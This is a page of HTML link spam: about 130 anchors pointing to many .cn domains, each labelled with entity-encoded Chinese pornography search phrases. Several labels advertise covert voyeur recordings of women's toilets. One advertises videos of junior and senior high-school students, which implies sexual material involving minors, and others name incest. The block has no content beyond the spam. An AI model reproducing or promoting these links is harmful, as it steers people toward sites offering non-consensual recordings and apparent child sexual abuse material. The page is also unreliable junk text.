<a href="http://shanxicuye.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shlhtz.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfuq.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://gz6h.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://xinnuohua88.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://quwenlieqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://ads5q.cn" target="_blank">&#x4E45;&#x4E45;a&#x2174;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3vgongchengll.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://tigerward.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://rrme.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whdycwh.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywhn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D85;&#x78B0;</a>|
<a href="http://sunriseydy.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51vl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x874C;&#x86AA;91av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bsnn.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fengduoduo.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://tvqu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mingyizazhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;</a>|
<a href="http://iwitech.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ixiangedu.cn" target="_blank">&#x6421;&#x5973;&#x4EBA;&#x771F;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://pyyc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x70ED;</a>|
<a href="http://deyi365.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xiangfanguihai.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ruozang.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://rrme.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://iso-smk.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5B55;&#x5987;</a>|
<a href="http://chachewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://limocn.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x533A;</a>|
<a href="http://zslh5.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9B3C;&#x8272;88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://kmjsjd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x7247;&#x6BB5;&#x65E5;&#x672C;</a>|
<a href="http://52tiyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5C0F;yo&#x5948;</a>|
<a href="http://yamizu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x745C;&#x4F3D;</a>|
<a href="http://ixiangedu.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x8C03;&#x6559;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chimr.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyout.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://lostinfeel.cn" target="_blank">&#x5947;&#x7C73;&#x56DB;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://godark.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://coolcolor.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://pixjet.com.cn" target="_blank">&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxgylp.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://kqrsq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://whdycwh.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yzxing.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5728;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isof.cn" target="_blank">a&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bgxczxyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://mingyizazhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x5B57;&#x5E55;</a>|
<a href="http://eurovps.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://flynb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mfuq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://ruozang.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tieluxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dingpiao-39.cn" target="_blank">911&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;</a>|
<a href="http://chenyufeng.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://touziyuanyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x540E;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gingine.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jlii.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://85886.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://companydomain.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://me79.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;a&#x542B;&#x7F9E;&#x8349;&#x4E45;&#x8272;</a>|
<a href="http://gnsjps.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdchaoyin.cn" target="_blank">www&#x5A77;&#x5A77;av&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x7247;</a>|
<a href="http://chimr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C27;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qd-online.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://flynb.cn" target="_blank">&#x6F6E;&#x55B7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51vl.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ehscc.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jianbaodashi.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E4;&#x88C5;</a>|
<a href="http://avsforum.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuican.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://dunlang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ryodencoolingtower.com.cn" target="_blank">&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szsmys.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x5927;&#x5168;</a>|
<a href="http://annm.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8001;</a>|
<a href="http://buecher.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r</a>|
<a href="http://mtx3.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaogaoling.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://giftsource.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jlii.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wjqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://1gi7rbj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhengzhongyi.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5B55;&#x5987;</a>|
<a href="http://bfokl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x5395;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiannantequ.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7684;av</a>|
<a href="http://yinhusf.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x5929;&#x5802;&#x7684;</a>|
<a href="http://companydomain.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://test-mts.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://szsmys.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangfanguihai.cn" target="_blank">&#x7537;&#x4EBA;av&#x65E0;&#x7801;&#x5929;&#x5802;</a>|
<a href="http://cyout.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8001;</a>|
<a href="http://lvezai.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E9A;&#x6D32;</a>|
<a href="http://bhbl.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://manx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://mineq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x76F4;&#x63A5;</a>|
<a href="http://xvgo.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://delseyw.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zzzzgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3p&#x5A07;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hefutang.cn" target="_blank">&#x5929;&#x5929;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x4F0A;&#x4EBA;&#x7B2C;&#x4E00;&#x9EBB;&#x8C46;</a>|
<a href="http://beijinglaw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yinhusf.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://chachewang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x6155;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://worldshopping.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;_&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://zuansao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://3vgongchengll.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzsbyy.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://expms.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://3time.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcmtjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://rescuetime.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x6B27;&#x7F8E;</a>|
<a href="http://chemcustom.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dingpiao-39.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x540C;&#x6027;</a>|
<a href="http://nangfou.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x54C1;&#x533A;</a>|
<a href="http://chenyufeng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://t430.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://yixingtech.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://yxgylp.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7684;av</a>|
<a href="http://giftsource.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jkbxwny.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://victorcross.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E71;&#x5077;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dunlang.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yun800.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengac.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://shanghaieastramada.cn" target="_blank">&#x56FD;&#x4EA7;avdvd&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinankang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbrenhao.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://online88.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://yinhusf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7C73;&#x5947;&#x8272;&#x56FE;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://300518.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x76F4;&#x63A5;</a>|
<a href="http://wptcb.cn" target="_blank">av&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gmku.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://goap.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://goap.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhlr.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://coolcolor.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://deyi365.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bfgz.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzzzgs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7F51;&#x5740;</a>|
<a href="http://yinxiaowei.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hefutang.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x5973;&#x4EBA;&#x591A;&#x6C34;&#x55B7;&#x6C34;</a>|
<a href="http://xvgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://csjinhe.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://iwitech.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://mamachatea.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x731B;&#x53C8;&#x5927;&#x7C97;av&#x4E00;&#x533A;</a>|
<a href="http://mt5download.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;:&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x56FE;</a>|
